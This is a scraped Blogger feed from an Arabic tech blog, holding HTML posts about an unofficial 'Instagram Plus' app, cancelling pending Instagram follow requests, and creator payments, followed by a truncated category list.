.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" dir=\"LTR\" style=\"direction: ltr; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eثانيا : \u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eسوف تقوم بالضغط علي الثلاث نقاط الموجودين\nاعلي الصورة او الفيديو .\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" dir=\"LTR\" style=\"direction: ltr; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eثالثا : \u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eبعد ان قمت بالضغط علي الثلاث نقاط سوف تقوم\nبالضغط علي كلمة تحميل فقط .\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" dir=\"LTR\" style=\"direction: ltr; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eرابعا : \u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eسوف تجد ان المنشور الذي تريد تحميله موجود\nفي معرض الصور الخاص بك ويمكنك نشره ايضا في تطبيق جي بي انستقرام . \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eهذا ابرز ما جاء به تطبيق انستقرام بلس\nالتحديث الجديد لفتح اكثر من حساب انستقرام على هاتف واحد ، اذا كنت من عشاق تطبيق\nان\u003Ca name=\"_GoBack\"\u003E\u003C\/a\u003Eستقرام و الخصوصية القوية فإن هذا التطبيق هو التطبيق\nالمثالي لك.\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5460891214507412926\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/12\/instagram-plus.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5460891214507412926"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5460891214507412926"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/12\/instagram-plus.html","title":"أنستقرام بلس الجديد 2022 – فتح أكثر من حساب انستقرام بدون حظر instagram plus"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhUX_O5KpwhHUZUfisz25QU0QlzHxT85sb6SUCNQMj0jy_8Ekl9NJF1QlDzQMr458uXSK--EMD-BBruhqjCXwyvJ21nr60YXMmjAlIAMstWu-grux8Efa-sFVTOYZGOBVU-Sr-VFQ6Gt_8VNP_B_ZvRnsh5T5gfy3Y75cFxfzFK6A8ihkhuneUI71I7=s72-w640-h361-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-1323529457090496972"},"published":{"$t":"2021-11-26T13:19:00.008-08:00"},"updated":{"$t":"2022-05-04T08:38:15.437-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"انستقرام"}],"title":{"type":"text","$t":"كيفية إلغاء طلبات المتابعة المعلقة على الإنستقرام"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"كيفية الغاء طلبات المتابعة انستقرام,الغاء طلبات المتابعة المعلقة على انستجرام,الطلبات المعلقة في الانستقرام,كيفية الغاء طلبات الصداقة على الانستغرام,طريقة الغاء المتابعه في الانستقرام,القاء طلبات المتابعة المعلقه في الانستقرام,الغاء طلبات المتابعة انستقرام,الغاء الطلبات المعلقة في الانستقرام,تطبيق حذف طلبات الصداقة المعلقة انستقرام,معرفة طلبات المتابعة المعلقة في الانستغرام,معرفة طلبات الصداقة المرسلة انستقرام,القاء طلبات المتابعة المعلقة,الغاء طلبات الصداقة المعلقة\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eكيفية إلغاء طلبات المتابعة المعلقة على الإنستقرام\u0026nbsp;\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003Eفي بعض الأحيان نقوم بمتابعة بعض الحسابات على الإنستقرام و لكن تلك الحسابات خاصة و غير مرئية للجميع، بمعنى لا تستطيع مشاهدة منشورات أو متابعين تلك الحساب إلا بعد أن تتم الموافقة على المتابعة الخاصة بك، و لكن بعد مرور الوقت تجد نفسك أنك طلبت متابعة الكثير من الحسابات و الأغلبية لا تتم على الموافقة أو لا تتم قبول متابعتك و تبقى معلقة، و في هذه الحالة تريد ان تقوم بإلغاء طلبات الإنستقرام المعلقة و لا تعرف الطريقة.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh5QcMmJs7K0kh5VYFbOQMyYlOBbvZRdbqawbZwMkJIouru5PR47YaEPsH5ITFugfENuLmCrdXN_GvymLToGbfXnX7bKJWvgvyJoa4mxK1rnQIL_klAQEaBa6TulbAkgwY60GGW2OY1gMNCyD053XzSwrWjBhBT6h7BaWbxH75sBP4uDc3ZMxKbO3sp=s640\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"طريقة إلغاء المتابعة من الحسابات التي لن تتم الموافقة عليها و التي هي معلقة لحد الآن في الإنستقرام\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh5QcMmJs7K0kh5VYFbOQMyYlOBbvZRdbqawbZwMkJIouru5PR47YaEPsH5ITFugfENuLmCrdXN_GvymLToGbfXnX7bKJWvgvyJoa4mxK1rnQIL_klAQEaBa6TulbAkgwY60GGW2OY1gMNCyD053XzSwrWjBhBT6h7BaWbxH75sBP4uDc3ZMxKbO3sp=s16000\" title=\"طريقة إلغاء المتابعة من الحسابات التي لن تتم الموافقة عليها و التي هي معلقة لحد الآن في الإنستقرام\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eكيفية إلغاء طلبات الإنستقرام المعلقة\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eهناك الكثير من يبحث عن طريقة إلغاء طلبات المتابعة على الإنستقرام المعلقة أو إلغاء المتابعين المعلقين من الإنستقرام التي لم تتم الموافقة عليهم إلا عن طريق تذكر إسم الحساب، و لكن إذا كانت الحسابات كثيرة فلا تستطيع أن تتذكر إلا القليل منها.\u003C\/p\u003E\u003Cp\u003Eفي هذا المقال سنتعرف على طريقة إلغاء المتابعة من الحسابات التي لن تتم الموافقة عليها و التي هي معلقة لحد الآن في الإنستقرام.\u003C\/p\u003E\u003Cp\u003Eأولا ندخل لحساب الإنستقرام، ثم تتوجه إلى الإعدادات، ثم إلى الأمان، ثم إلى بيانات الدخول، ثم تنزل للأسفل و و تدخل لجهات الإتصال و أسفلها ستجد طلب الإشتراك الحالي قم بالنقر عليها ثم أنقر على إظهار الكل.\u003C\/p\u003E\u003Cp\u003Eبعدها ستظهر لك جميع الحسابات التي طلبت متابعتها و هي معلقة لحد الآن و يمكنك إلغاء المتابعة عن طريق نسخ الإسم و البحث عليه من جديد و تقوم بإزالة الطلب.\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/03\/Followers-Unfollowers.html\" target=\"_blank\"\u003Eتعرف على من قام بإلغاء متابعتك في الإنستقرام\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/1323529457090496972\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/11\/How-to-cancel-pending-Instagram-requests.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1323529457090496972"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1323529457090496972"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/11\/How-to-cancel-pending-Instagram-requests.html","title":"كيفية إلغاء طلبات المتابعة المعلقة على الإنستقرام"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh5QcMmJs7K0kh5VYFbOQMyYlOBbvZRdbqawbZwMkJIouru5PR47YaEPsH5ITFugfENuLmCrdXN_GvymLToGbfXnX7bKJWvgvyJoa4mxK1rnQIL_klAQEaBa6TulbAkgwY60GGW2OY1gMNCyD053XzSwrWjBhBT6h7BaWbxH75sBP4uDc3ZMxKbO3sp=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-4541006251151522081"},"published":{"$t":"2021-11-12T11:32:00.003-08:00"},"updated":{"$t":"2021-11-12T11:38:46.926-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أخبار"},{"scheme":"http://www.blogger.com/atom/ns#","term":"انستقرام"},{"scheme":"http://www.blogger.com/atom/ns#","term":"صناع المحتوى"}],"title":{"type":"text","$t":"إنستجرام تقدم لصناع المحتوى 35000 دولار لكل مقطع فيديو"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003Eإنستجرام تقدم لصناع المحتوى 35000 دولار لكل مقطع فيديو\u0026nbsp;\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003Eإنستجرام تقدم للمبدعين ما يصل إلى 35000 دولار لكل صانع محتوى يقوم بنشر فيديو عبر reels و يجب ان يكون الفيديو يحصل على عدد معين من المشاهدات في مدة معينة، كما قال الرئيس التنفيذي لشركة ميتا مارك زوكربيرج في شهر يوليو أن الشركة تدفع مليار دولار لصناع المحتوى حتى عام 2022.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhrLc7q-SOTXZ1sMqSBFl61N6tiIcnQ-E3qcrXHPryoyjrYgyyDVtKjZiNzHoEY6tB9IFWimsM1Ycd6K5tJnzyaE6iqN3RGgPPoOO_o5Hep_vhvf_LIoisoeIdgBhrI8bwAHzXEnAVYPsGgUvQRsBIcPWVWlCQLG4axf-h--euw80KmiI2kwza9Vd33=s640\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"إنستجرام تقدم 35000 دولار لصناع المحتوى\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhrLc7q-SOTXZ1sMqSBFl61N6tiIcnQ-E3qcrXHPryoyjrYgyyDVtKjZiNzHoEY6tB9IFWimsM1Ycd6K5tJnzyaE6iqN3RGgPPoOO_o5Hep_vhvf_LIoisoeIdgBhrI8bwAHzXEnAVYPsGgUvQRsBIcPWVWlCQLG4axf-h--euw80KmiI2kwza9Vd33=s16000\" title=\"إنستاجرام تقدم للمبدعين ما يصل إلى 35000 دولار\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eإنستجرام تقدم لصناع المحتوى 35000 دولار لكل مقطع فيديو\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eو كثرت التساؤلات حول هذه الميزة الجديدة أو الهدية الخرافية التي جعلت كل صانح محتوى يتحفز في عمل فيديو إحترافي من أجل الحصول على المشاهدات المطلوبة للحصول على الحد الأأقصى من المكافآت.\u003C\/p\u003E\u003Cp\u003Eومن جهة أخرى تبين أيضا أن صغار صناع المحتوى تم عرض عليهم مبالغ جيدة، وقيل أن كل صانع محتوى لديه أكثر من 52 ألف متابع عبر منصة إنستقرام قد عرض عليه ما يصل إلى 1000 دولار و أيضا تم عرض على البعض الآخر أقل بقليل من هذا السعر.\u003C\/p\u003E\u003Cp\u003Eوعرض أيضا على أحد صناع المحتوى و الذي لديه 24 ألف متابع بمبلغ 8500 دولار مقابل 9.28 ملايين مشاهدة و تم تقديم نفس العرض لشخص آخر لديه 15 ألف متابع فقط.\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2019\/12\/Make-money-from-Instagram.html\" rel=\"nofollow\" target=\"_blank\"\u003Eتعرف على كيف تربح من إنستقرام مبالخ جيدة\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/4541006251151522081\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/11\/Instagram-offers-content-creators-35-000-per-video.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4541006251151522081"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4541006251151522081"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/11\/Instagram-offers-content-creators-35-000-per-video.html","title":"إنستجرام تقدم لصناع المحتوى 35000 دولار لكل مقطع فيديو"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhrLc7q-SOTXZ1sMqSBFl61N6tiIcnQ-E3qcrXHPryoyjrYgyyDVtKjZiNzHoEY6tB9IFWimsM1Ycd6K5tJnzyaE6iqN3RGgPPoOO_o5Hep_vhvf_LIoisoeIdgBhrI8bwAHzXEnAVYPsGgUvQRsBIcPWVWlCQLG4axf-h--euw80KmiI2kwza9Vd33=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D9%82%D8%A7%D9%84%D8%A8%20%D8%A8%D9%84%D9%88%D8%AC%D8%B1?alt=json-in-script&max-results=4&callback=jQuery32106936243809803657_1768756846320&_=1768756846321
body_size: 11646
content:
// API callback
jQuery32106936243809803657_1768756846320({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر 